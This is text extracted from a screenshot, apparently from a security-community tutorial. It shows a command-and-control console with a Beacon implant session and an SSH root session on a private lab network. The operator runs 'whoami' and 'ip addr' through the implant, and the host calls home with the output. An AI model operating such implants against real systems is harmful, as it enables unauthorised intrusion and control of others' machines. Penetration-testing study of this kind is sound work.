 external internal listener user computer note process pid arch last
192.168.225.4 192.168.225.4 https admin DESKTOP-2QESSUL artifact.exe 2612 x86 27s
192.168.225.23 192.168.225.23 https root * localhost.localdoma... x64 4s
Event Log X Beacon 192.168.225.4@2612 X SSH 192.168.225.23 X
ssh> shell whoami
[*] Tasked session to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
root
ssh> shell ip addr
[*] Tasked session to run: ip addr
[+] host called home, sent: 15 bytes
[+] received output:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:28:d8:9d brd ff:ff:ff:ff:ff:ff
inet 192.168.225.23/24 brd 192.168.225.255 scope global noprefixroute dynamic ens33
valid_lft 83273sec preferred_lft 83273sec
inet6 fe80::622e:aa5:8b33:4d8b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
台下言书
先知社区